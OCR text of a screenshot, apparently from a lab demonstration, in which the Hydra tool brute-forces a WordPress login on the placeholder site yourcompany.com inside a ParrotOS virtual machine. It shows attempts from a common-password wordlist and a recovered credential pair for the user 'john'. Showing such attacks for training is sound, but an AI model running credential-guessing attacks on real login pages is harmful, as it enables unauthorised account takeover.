 ParrotOS [Uruchomiona] - Oracle VM VirtualBox
Plik Maszyna Widok Wejście Urządzenia Pomoc
Applications Places System
wto cze 20, 11:21
/bin/bash
YourCompany – We do fa
Log In ‹ YourCompany —
/bin/bash 104x42
http://www.yourcompany.com/wp-login.php
Error: The password you entered for the username
mark is incorrect. Lost your password?
Username or Email Address
john
Password
This connection is not secure. Logins
entered here could be compromised.
Learn More
Lost your password?
← Go to YourCompany
et www.yourcompany.com - login "john" - pass "england" - 995 of 3009 [child 6] (0/0)
et www.yourcompany.com - login "john" - pass "brazil" - 996 of 3009 [child 7] (0/0)
et www.yourcompany.com - login "john" - pass "1978" - 997 of 3009 [child 12] (0/0)
et www.yourcompany.com - login "john" - pass "01011980" - 998 of 3009 [child 8] (0/0)
et www.yourcompany.com - login "john" - pass "wildcat" - 999 of 3009 [child 9] (0/0)
et www.yourcompany.com - login "john" - pass "polina" - 1000 of 3009 [child 1] (0/0)
et www.yourcompany.com - login "john" - pass "Summer2023!" - 1001 of 3009 [child 14] (0/0)
et www.yourcompany.com - login "john" - pass "cybersecurity" - 1002 of 3009 [child 2] (0/0)
et www.yourcompany.com - login "john" - pass "pa$$w0rd" - 1003 of 3009 [child 6] (0/0)
et www.yourcompany.com - login "hans" - pass "123456" - 1004 of 3009 [child 10] (0/0)
et www.yourcompany.com - login "hans" - pass "password" - 1005 of 3009 [child 11] (0/0)
et www.yourcompany.com - login "hans" - pass "12345678" - 1006 of 3009 [child 13] (0/0)
et www.yourcompany.com - login "hans" - pass "qwerty" - 1007 of 3009 [child 15] (0/0)
et www.yourcompany.com - login "hans" - pass "123456789" - 1008 of 3009 [child 3] (0/0)
et www.yourcompany.com - login "hans" - pass "12345" - 1009 of 3009 [child 5] (0/0)
et www.yourcompany.com - login "hans" - pass "1234" - 1010 of 3009 [child 4] (0/0)
et www.yourcompany.com - login "hans" - pass "111111" - 1011 of 3009 [child 0] (0/0)
et www.yourcompany.com - login "hans" - pass "1234567" - 1012 of 3009 [child 12] (0/0)
et www.yourcompany.com - login "hans" - pass "dragon" - 1013 of 3009 [child 7] (0/0)
et www.yourcompany.com - login "hans" - pass "123123" - 1014 of 3009 [child 1] (0/0)
et www.yourcompany.com - login "hans" - pass "baseball" - 1015 of 3009 [child 8] (0/0)
et www.yourcompany.com - login "hans" - pass "abc123" - 1016 of 3009 [child 9] (0/0)
et www.yourcompany.com - login "hans" - pass "football" - 1017 of 3009 [child 10] (0/0)
et www.yourcompany.com - login "hans" - pass "monkey" - 1018 of 3009 [child 6] (0/0)
et www.yourcompany.com - login "hans" - pass "letmein" - 1019 of 3009 [child 13] (0/0)
et www.yourcompany.com - login "hans" - pass "696969" - 1020 of 3009 [child 12] (0/0)
et www.yourcompany.com - login "hans" - pass "shadow" - 1021 of 3009 [child 2] (0/0)
et www.yourcompany.com - login "hans" - pass "master" - 1022 of 3009 [child 0] (0/0)
et www.yourcompany.com - login "hans" - pass "666666" - 1023 of 3009 [child 3] (0/0)
et www.yourcompany.com - login "hans" - pass "qwertyuiop" - 1024 of 3009 [child 4] (0/0)
et www.yourcompany.com - login "hans" - pass "123321" - 1025 of 3009 [child 11] (0/0)
et www.yourcompany.com - login "hans" - pass "mustang" - 1026 of 3009 [child 15] (0/0)
et www.yourcompany.com - login "hans" - pass "1234567890" - 1027 of 3009 [child 5] (0/0)
et www.yourcompany.com - login "hans" - pass "michael" - 1028 of 3009 [child 1] (0/0)
et www.yourcompany.com - login "hans" - pass "654321" - 1029 of 3009 [child 8] (0/0)
-form] host: www.yourcompany.com login: john password: Summer2023!
k finished for www.yourcompany.com (valid pair found)
successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-06-20 11:20:11
[mmw@IntrusionOverlord]-[~]
$
Menu /bin/bash Parrot Security — Mozi... Log In ‹ YourCompany ...
Right Control